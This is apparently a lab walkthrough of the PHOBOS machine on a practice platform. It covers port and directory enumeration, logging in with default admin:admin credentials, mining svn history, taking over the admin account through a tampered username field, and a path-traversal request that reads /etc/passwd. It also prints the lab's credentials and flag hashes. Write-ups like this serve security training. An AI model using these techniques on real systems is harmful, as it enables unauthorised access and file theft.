Summary #
On port 80 we discover a svn directory with weak privileges. Within this directory there is a /dev directory which contains a Django command line utility. Using Apache Subversion / svn we enumerate log messages that contain a unknown hostname. Adding this hostname to /etc/hosts and browsing to it, gets us access to the application. Once we register a new user, we can use the python code we got with browsing to get local file inclusion and command execution which gives us initial access. Once on the target we find it’s vulnerable for pwnkit (CVE-2021-4034) and escalate our privileges to the root user. Or we could find the SHA-512 of the root user in a MongoDB database, use hashcat to crack it and escalate our privileges.
Specifications #
- Name: PHOBOS
- Platform: PG PRACTICE
- Points: 25
- Difficulty: Hard
- System overview: Linux ubuntu 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.106.131
- OFFSEC provided credentials:
hackzzdogs:MusclePoseyConcerti852 - HASH:
local.txt:a7d1f7463140042c7a625287aafe23c9 - HASH:
proof.txt:b4f90e64194b0e4a6127563aa61f20a6
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir phobos && cd phobos && mkdir enum files exploits uploads tools

## list directory
ls -la

total 28
drwxrwxr-x  7 kali kali 4096 Sep  2 19:57 .
drwxrwxr-x 51 kali kali 4096 Sep  2 19:57 ..
drwxrwxr-x  2 kali kali 4096 Sep  2 21:30 enum
drwxrwxr-x  2 kali kali 4096 Sep  2 19:57 exploits
drwxrwxr-x  2 kali kali 4096 Sep  2 20:02 files
drwxrwxr-x  2 kali kali 4096 Sep  2 19:57 tools
drwxrwxr-x  2 kali kali 4096 Sep  3 19:17 uploads

## set bash variable
ip=192.168.106.131

## ping target to check if it's online
ping $ip

PING 192.168.106.131 (192.168.106.131) 56(84) bytes of data.
64 bytes from 192.168.106.131: icmp_seq=1 ttl=61 time=18.2 ms
64 bytes from 192.168.106.131: icmp_seq=2 ttl=61 time=20.6 ms
^C
--- 192.168.106.131 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 18.217/19.403/20.590/1.186 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan

.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
RustScan: Making sure 'closed' isn't just a state of mind.

[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.106.131:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-03 19:24 CEST
Initiating Ping Scan at 19:24
Scanning 192.168.106.131 [4 ports]
Completed Ping Scan at 19:24, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 19:24
Scanning internal-phobos.phobos.offsec (192.168.106.131) [1 port]
Discovered open port 80/tcp on 192.168.106.131
Completed SYN Stealth Scan at 19:24, 0.04s elapsed (1 total ports)
Nmap scan report for internal-phobos.phobos.offsec (192.168.106.131)
Host is up, received echo-reply ttl 61 (0.019s latency).
Scanned at 2025-09-03 19:24:17 CEST for 0s

PORT   STATE SERVICE REASON
80/tcp open  http    syn-ack ttl 61

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
           Raw packets sent: 5 (196B) | Rcvd: 2 (72B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports

## content `ports` file:
80/tcp open  http    syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..

## output previous command
80

## use this output in the `nmap` command below:
sudo nmap -T3 -p 80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT   STATE SERVICE REASON         VERSION
80/tcp open  http    syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Login
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
| http-methods:
|   Supported Methods: GET POST PUT HEAD OPTIONS
|_  Potentially risky methods: PUT
|_http-server-header: Apache/2.4.29 (Ubuntu)
Initial Access #
PORT   STATE SERVICE REASON         VERSION
80/tcp open  http    syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Login
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
| http-methods:
|   Supported Methods: GET POST PUT HEAD OPTIONS
|_  Potentially risky methods: PUT
|_http-server-header: Apache/2.4.29 (Ubuntu)
On port 80 there is a default page from Apache. So this doesn’t get us much.
Let’s try a gobuster on this port. Indeed, we find some directories: internal, svn and server-status
## run `gobuster` on the target
gobuster dir -t 100 -u http://$ip:80/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.160.131:80/
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/internal             (Status: 301) [Size: 321] [--> http://192.168.160.131/internal/]
/svn                  (Status: 401) [Size: 462]
/server-status        (Status: 403) [Size: 280]
===============================================================
Finished
===============================================================

Only the svn directory, going to this URL (http://192.168.160.131/svn/) in the browser, gives us a login screen.

Trying default credentials (admin:admin) allows us to go through, however the content is forbidden.
Using these weak credentials, we can rerun gobuster within the svn directory. We find a dev directory.
gobuster dir -t 100 -U admin -P admin -u http://$ip:80/svn/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80-svn
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.160.131:80/svn/
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Auth User:               admin
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/dev                  (Status: 301) [Size: 320] [--> http://192.168.160.131/svn/dev/]
<SNIP>

Browsing to this URL (http://192.168.160.131/svn/dev/) gives us a directory listing. It says it’s powered by Apache Subversion 1.9.7. There is also a are reference to a Revision 3 and if we click on the manage.py script it says it some sort of a Django's command-line utility for administrative tasks. application, so it also uses Django.
Using the svn command we perhaps can get more details. We first try svn list, to get a list of entries in the repository. We can confirm these are the same files we saw in the directory listing. Next we check the svn log to show log messages for a set of revision(s)/paths. The given command gives all revision properties and requires the --xml option. There are indeed three revisions and for all of them the user/author is admin. Using the svn diff function, we can list the changes between revisions. In this case only 3:2 and 2:1 work, but show the same content. There’s a reference in the output to a new hostname: internal-phobos.phobos.offsec and a UFW firewall configuration. Let’s add the hostname to the /etc/hosts file.
## use `svn` to get the directory entries
svn list --username admin --password admin http://$ip/svn/dev/
internal/
manage.py
static/
submissions/
users/

## check svn log for log messages with all revision properties
svn log --with-all-revprops --xml --username admin --password admin http://$ip/svn/dev/
<?xml version="1.0" encoding="UTF-8"?>
<log>
<logentry
   revision="3">
<author>admin</author>
<date>2021-01-26T15:26:06.862009Z</date>
<msg></msg>
</logentry>
<logentry
   revision="2">
<author>admin</author>
<date>2021-01-26T15:25:43.421018Z</date>
<msg>Commit 2</msg>
</logentry>
<logentry
   revision="1">
<author>admin</author>
<date>2021-01-26T15:25:37.409578Z</date>
<msg>Created repository</msg>
</logentry>
</log>

## use `svn` to show changes between revisions
svn diff -r 2:1 --username admin --password admin http://$ip/svn/dev/
Index: todo
===================================================================
--- todo        (revision 2)
+++ todo        (nonexistent)
@@ -1,5 +0,0 @@
-*Change this application to a this virtual host internal-phobos.phobos.offsec
-*Randomise the secret key
-* Make a database for maintaining employee ssh credentials
-* Move the entire site to a docker container
-* Configure the ufw firewall

## add hostname to `/etc/hosts`
echo "192.168.160.131 internal-phobos.phobos.offsec" | sudo tee -a /etc/hosts

Going to this URL (http://internal-phobos.phobos.offsec/) we get a new login screen called PHOBOS LOGIN. Here the weak credentials (admin:admin) are not correct, and the Forgot functionality doesn’t work.
Let’s rerun gobuster on this host and see if there’s anything useful. And there is, there are a few directories we can investigate. But, we also could have found these on the site (http://192.168.106.131/svn/dev/internal/urls.py).
## run `gobuster` on host: `internal-phobos.phobos.offsec`
gobuster dir -t 100 -U admin -P admin -u http://internal-phobos.phobos.offsec/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80-internal-phobos.phobos.offsec
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://internal-phobos.phobos.offsec/
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Auth User:               admin
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/logout               (Status: 301) [Size: 0] [--> /logout/]
/register             (Status: 301) [Size: 0] [--> /register/]
/login                (Status: 301) [Size: 0] [--> /login/]
/static               (Status: 301) [Size: 347] [--> http://internal-phobos.phobos.offsec/static/]
/home                 (Status: 301) [Size: 0] [--> /home/]
/account              (Status: 301) [Size: 0] [--> /account/]
/jobs                 (Status: 302) [Size: 0] [--> /login/?next=/jobs]
/svn                  (Status: 403) [Size: 294]
/submissions          (Status: 301) [Size: 0] [--> /submissions/]
/server-status        (Status: 403) [Size: 294]
===============================================================
Finished
===============================================================
When we go to this URL (http://internal-phobos.phobos.offsec/register/) we’re able to register a new user. So, let’s do this.

Once registered, we can login (http://internal-phobos.phobos.offsec/) to the application.

Once logged in we can click on the MyAccount tab.

Here we can give our current password and set a new password. Let’s intercept this request by using BURP. Set intercept on, fill out the form and press Submit and send the intercept to the BURP repeater.

All the fields and values are there, but there is also a extra field username added. That’s weird because we’re already logged in. Perhaps we can use this mistake by resetting the password of the admin user. Let’s change the username value from hekk to admin and press Send. Logout of the application. When we now try to login (http://internal-phobos.phobos.offsec/) again, but now as the admin user with the send password, we indeed get logged in as the admin user.

Clicking on the Submissions tab, we can select from a number of files and click view. The end result is that we don’t see a report.


On the website (http://192.168.106.131/svn/dev/users/views.py) we could have seen the code for these actions. One action is view and the other is delete. For the view action we can see we control the file parameter of the file being opened.
So, when we intercept this view request in BURP we can leak files from the target filesystem using a path traversal. In this example ../../../../../../../etc/passwd. After sending this request we indeed get this file returned.
